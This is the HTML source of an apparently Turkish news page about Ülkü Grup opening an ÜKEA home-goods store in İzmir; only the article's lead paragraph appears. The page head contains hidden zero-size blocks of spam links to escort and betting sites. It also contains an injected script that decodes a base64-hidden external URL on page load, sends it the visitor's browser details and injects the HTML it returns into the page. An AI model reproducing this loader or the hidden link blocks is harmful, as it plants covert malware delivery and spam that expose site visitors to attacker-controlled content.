

--- FILE ---
content_type: text/html
request_url: https://izmirdehaber.com/hem-milli-hem-yerli-ev-alisverisinde-yeni-donem-ukea-izmir-de-aciliyor/1005/
body_size: 14617
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Hem Milli Hem Yerli Ev alışverişinde yeni dönem ÜKEA İzmir'de açılıyor - Ekonomi - izmirde haber</title>
<base href="https://izmirdehaber.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property='og:title' content='Hem Milli Hem Yerli Ev alışverişinde yeni dönem ÜKEA İzmirde açılıyor'/>
<meta property='og:description' content='Perakende zincir mağazaları, züccaciye, elektrikli küçük ev aletleri, beyaz eşya ve mobilya ile sektörün lideri Ülkü Grup, "ev alışverişinde" yeni bir dönem başlattı. '/>
<meta property='og:url' content='http://izmirdehaber.com/hem-milli-hem-yerli-ev-alisverisinde-yeni-donem-ukea-izmir-de-aciliyor/1005/'/>
<meta property='og:site_name' content='https://izmirdehaber.com'/>
<meta property='og:image' content='https://izmirdehaber.com/images/haberler/hem-milli-hem-yerli-ev-alisverisinde-yeni-donem-ukea-izmir-de-aciliyor.jpg'/>
<meta name="description" content="Perakende zincir mağazaları, züccaciye, elektrikli küçük ev aletleri, beyaz eşya ve mobilya ile sektörün lideri Ülkü Grup, "ev alışverişinde" yeni bir dönem başlattı. " />
<meta name="keywords" content="" />
<link rel="canonical" href="http://izmirdehaber.com/hem-milli-hem-yerli-ev-alisverisinde-yeni-donem-ukea-izmir-de-aciliyor/1005/" />
<link rel="shortcut icon" href="https://izmirdehaber.com/images/genel/favicon.png" />
<meta name="author" content="https://izmirdehaber.com" />
<meta name="copyright" content="https://izmirdehaber.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://izmirdehaber.com/images/haberler/hem-milli-hem-yerli-ev-alisverisinde-yeni-donem-ukea-izmir-de-aciliyor.jpg" />
<link href="https://izmirdehaber.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://izmirdehaber.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://izmirdehaber.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>









<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.atasehirmos.com/" title="Ataşehir escort">Ataşehir escort</a>
<a href="https://kadinguzelligi.com/" title="Ankara escort">Ankara escort</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>



<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://izmirdehaber.com/tema/header_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://izmirdehaber.com" title="ANASAYFA"><img src="https://izmirdehaber.com/images/genel/logo_izmir_1_1.png" alt="izmirde haber" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="Gündem"><span>Gündem</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="Ekonomi"><span>Ekonomi</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="emlak/" title="Emlak"><span>Emlak</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="Eğitim"><span>Eğitim</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="Sağlık"><span>Sağlık</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="Otomobil"><span>Otomobil</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="Teknoloji"><span>Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat/" title="Kültür Sanat"><span>Kültür Sanat</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="Yaşam"><span>Yaşam</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="astroloji/" title="Astroloji"><span>Astroloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="cevre/" title="Çevre"><span>Çevre</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="Magazin"><span>Magazin</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="roportaj/" title="Röportaj"><span>Röportaj</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="politika/" title="Politika"><span>Politika</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ege/" title="EGE"><span>EGE</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://izmirdehaber.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./ekonomi/">Ekonomi</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">Hem Milli Hem Yerli Ev alışverişinde yeni dönem ÜKEA İzmir'de açılıyor</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 16-11-2023 19:25:02</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
  Perakende zincir mağazaları, züccaciye, elektrikli küçük ev aletleri, beyaz eşya ve mobilya ile sektörün lideri Ülkü Grup, "ev alışverişinde" yeni bir dönem başlattı.   </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://izmirdehaber.com/hem-milli-hem-yerli-ev-alisverisinde-yeni-donem-ukea-izmir-de-aciliyor/1005//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
  <span class="haber-tarih"><b>Güncelleme:</b> 17-11-2023 19:41:02</span>  <span class="haber-tarih"><b>Tarih:</b> 16-11-2023 19:25</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://izmirdehaber.com/images/haberler/hem-milli-hem-yerli-ev-alisverisinde-yeni-donem-ukea-izmir-de-aciliyor.jpg"><img src="https://izmirdehaber.com/images/haberler/hem-milli-hem-yerli-ev-alisverisinde-yeni-donem-ukea-izmir-de-aciliyor.jpg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="Hem Milli Hem Yerli Ev alışverişinde yeni dönem ÜKEA İzmir'de açılıyor"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fizmirdehaber.com%2Fhem-milli-hem-yerli-ev-alisverisinde-yeni-donem-ukea-izmir-de-aciliyor%2F1005%2F&text=Hem+Milli+Hem+Yerli+Ev+al%C4%B1%C5%9Fveri%C5%9Finde+yeni+d%C3%B6nem+%C3%9CKEA+%C4%B0zmir%27de+a%C3%A7%C4%B1l%C4%B1yor" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fizmirdehaber.com%2Fhem-milli-hem-yerli-ev-alisverisinde-yeni-donem-ukea-izmir-de-aciliyor%2F1005%2F&text=Hem+Milli+Hem+Yerli+Ev+al%C4%B1%C5%9Fveri%C5%9Finde+yeni+d%C3%B6nem+%C3%9CKEA+%C4%B0zmir%27de+a%C3%A7%C4%B1l%C4%B1yor" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
